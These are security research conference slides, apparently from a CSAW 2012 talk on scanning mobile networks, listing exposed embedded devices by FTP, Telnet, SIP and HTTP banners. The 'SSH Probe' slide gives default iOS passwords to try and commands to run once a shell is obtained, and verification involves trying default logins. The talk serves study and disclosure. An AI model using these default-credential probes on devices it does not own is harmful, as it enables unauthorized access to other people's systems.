

### SSH Probe

- **If port 22 connects...**
- Try password(s) 'alpine' and 'dottie' for iOS devices
- **If we get shell, run:**

uname  $-a$ ; ps  $ax$ ; ifconfig  $-a$ ; dmesq

- This will generate a nice system fingerprint and a lot to lock at
- This special probe of course has some ethical issues!
	- Hopefully no trouble for me!
- You'd be surprised that this is actually quite useful ;-)
	- Especially non iOS stuff!

### Scanning...

- 1) Split up the IP address list
- 2) Run scanner on N machines
- 3) Check every few weeks
	- Do other research
	- From time-to-time: restart, fix, yell, look at data
	- Back to 2)
	- Decide to end project, goto 4)
- 4) Analyze data
	- Give talk & write paper  $\leftarrow$  still in progress

### Responsible "Data" Disclosure

- So far I only talked to few people about this
	- Little to none pre notification
	- This talk should be kind of a wakeup call
- Some of the stuff is a little scary
	- I don't want people to get hurt
- **I** wont disclose some specific data
	- IP addresses and/or ranges for targets
	- Names of Mobile Network Operators
	- Specific stuff I found
	- Details of some targets (or where I omitted them)

### Raw Data

IP, time stamp, port, status, banner

```
85.26.x.x 1327277970 22 0 SSH-2.0-moxa 1.0\r\
85.26.x.x 1327277970 21 111 
85.26.x.x 1327277970 23 0 
\xff\xfb\x01\xff\xfb\x03\xff\xfb\x00\xff\xfd\x00OnCell
G3150 V2\r\x00\nConsole terminal type (1: ansi/vt100
85.26.x.x 1327277970 80 0 
85.26.x.x 1327277970 443 112 
85.26.x.x 1327277970 62078 111 
85.26.x.x 1327277970 5060 112 
85.26.x.x 1327277970 8082 112 
85.26.x.x 1327277970 161 112 
85.26.x.x 1327277970 162 112
```
 $0 =$  open, 111 = closed, 112 = not scanned

### Data Analysis & Verification

- By hand
	- Fun, needed to find some of the interesting devices
	- Not working for large scale analysis
	- grep for strings like: login, welcome, authenticate, ...
- Automated
	- Criteria?
- Verification
	- Web search for "product ID"
	- Connect to service (try default login/pass)
		- Very very few cases
		- We want to stay on the legal side!

### Automated Data Analysis

- Find similar devices
	- **Fuzzy cluster similar banners for each port**
		- Stripping stuff like: versions, build, etc...
		- $\rightarrow$  group/count devices
- Type of IP address/range: dynamic vs. static
	- Device on same address across multiple scans
	- Devices on static IPs are a real catch!
- Post Analysis : manual stuff again
	- Identify devices (lucky)
	- Identify software running on device (if unlucky)

### Banner Clusters - Statistics

- **Banner tells us what software is responding to our scan** 
	- Software tells us the kind of device
- Ports
	- SSH (22), FTP (21), Telnet (23), HTTP (80), SIP (5060)

### Disclaimer!

- **These are all devices I found while scanning**
- These are just examples
- This is not to blame or discredit manufacturers or operators!

### SIP Banners Stats

- Many devices with open ports
- Just one banner

– SIP not further discussed in this talk!

```
SIP/2.0 200 OK\nVia: SIP/2.0/TCP 
127.0.0.1:5060;branch=1234567890\nFrom: 
sip:1234567890@127.0.0.1;tag=bad-012345\nTo:
<sip:0987654321@127.0.0.1;user=phone>;tag=bad-012345\nCall-
ID: 1348979872797979222304855\nCseq: 15 INVITE\nContact: 
sip:0987654321@127.0.0.1\nContent-Length: 401\nContent-Type:application/sdp\n\nv=0\nAnonymous 1234567890 9876543210 IN 
IP4 127.0.0.1\ns=SIGMA is the best\ns=gotcha\nc=IN IP4 
127.0.0.1\nt=0 0\nm=audio 36952 RTP/AVP 107 119 100 106 6 0 
97 105 98 8 18 3 5 101\na=rtpmap:107 BV32/160
```
#### **NEU SECLAB**

### FTP Banners (popular but useless)



**NEU SECLAB**

### FTP Banners Statistics

Banner



**FTP Banner Stats** 

#### **NEU SECLAB**

### FTP Banner Statistics : Results

- 220 DigiCore SOLO CTP Server V2.2
	- $-$  Devices:  $>200$
	- Networks: Germany, Finland, Belgium
	- Application: Vehicle Tracking
- Online search on "DigiCore"
	- GPS Tracking company
	- They build trackers for everything
		- Delivery truck
		- Rental cars
		- Individuals



DigiCore Sole Device

http://www.digicore.com

**NEU SECLAB**

### FTP Banner Statistics : Results

- 220 Connected to Intermec IFTP server.
	- $-$  Devices:  $\sim$ 150
	- Networks: Turkey, Hungary, Portugal, Germany, Cezch
	- Application: Supply chain management devices
		- Barcode scanners, etc...
	- Details
		- Windows Mobile Devices



http://www.intermec.com/products/computers/handheld\_computers/index.aspx
- 220 Welcome to Mobile File Service\r\n\r\n
	- $-$  Devices:  $>150$
	- Application: Windows Mobile FTP
- 220-WindowsCE IVU FTP Server Version 1.xx
	- $-$  Devices:  $\sim$ 200
	- Application: Windows Mobile FTP

- Windows Mobile still seems popular
	- Also a lot of use in industrial applications

- 220 Imsys FTP server ready
	- $-$  Devices:  $\sim$ 50
	- Networks: Germany
	- Application: unknown (www.imsystech.com/)
- 220 RT-IP FTP Server ready.
	- $-$  Devices:  $\sim$ 150
	- Application: unknown (www.computer-solutions.co.uk)
- **Embedded SDKs**
	- Probably worth taking a look at

- 220 Welcome to the Leica Geosystems FTP server
	- $-$  Devices:  $\sim$ 20
	- Networks: France, Bulgaria, Portugal,
	- Application: Measurement Laser/GPS



http://www.leica-geosystems.com/en/Products\_885.htm

**NEU SECLAB**

- 220 TAINY GMOD-V2 FTP-server ready.
	- Devices: 33
	- Networks: Germany
	- Application: M2M communication device
	- Manufacturer: Dr. Neuhaus



### http://www.neuhaus.de/Produkte/M2M\_Telemetrie/TAINY\_GMOD-T1.php

- 220 ER75i FTP server (GNU inetutils 1.4.1) ready.
	- $-$  Devices:  $>500$
	- Networks: Sweden, Belgium, Romania, Switzerland, Turkey, Germany, Russia, Czech,
	- Application: Industrial GSM/GPRS router
- Found several "ethernet" devices
	- Could be connected through on of these or similar





## FTP Banner Statistics: Results (and Telnet)

- 220-National Instruments FTP\r\n220 Service Ready – FTP, few hits only
- Remote Connection.\r\n\r\nUsername:
	- Telnet, many hits
- $\blacksquare$  Telnet + FTP  $\rightarrow$  device Identification
	- $-$  Devices:  $+400$
	- Networks: Portugal, Germany, France, Turkey
	- Application: Industrial measurement (expensive stuff)

## **Telnet Banner Statistics**

Banner



**Telnet Banner Stats** 

#### **NEU SECLAB**

## Telnet Banner Statistics: Results

- SMCWBR11S-3GN login:
	- Networks: Portugal
	- $-$  Devices:  $>100$
	- Application: 3G Home router



http://www.smc-asia.com/products03.php?Fullkey=210

**NEU SECLAB**

## Telnet Banner: Special Finds (NDL485)

- Telnet
	- $-$  NDL485-2545532156 login
- FTP
- $-$  220 NDL485-2545532156 FTP server (GNU inetutils 1.4.2) ready.
- Devices: ~50
- Networks: France, Germany
- IP ranges: Dynamic
- Application: environmental sensor

http://www.wilmers.com/html\_en/html/dataloggers\_en.html



## Telnet Banner: Special Find (TDS 821)

- 220-You are user number 1 of 5 allowed. $\rm\ln220-$ Setting memory limit to 1024+1024kbytes\r\n220 Local time is now 15:28 and the load is 0.80.\r\n220 You will be disconnected after 1800 seconds of inactivity.\r\n
- TDS 821 tds821\r\n\rtds821 login:
- **-** Networks: Germany
- Devices:  $\sim$ 20
- IP ranges: static IP (multiple scans) – Not online anymore



http://www.traffic-data-systems.net/en/traffic-monitoring-systems/tds-821rvdk900.html

**NEU SECLAB**

## HTTP Banners "Servers"

- Generic "Server Strings"
	- small/minimal/generic HTTP servers (for embedded stuff)



**HTTP Server Stats** 

<sup>47</sup> Collin Mulliner – CSAW 2012 "Probing Mobile Networks"

**NEU SECLAB**

## HTTP Banners

Server

- Detailed HTTP Banners
	- We can "determine" the product from the banner

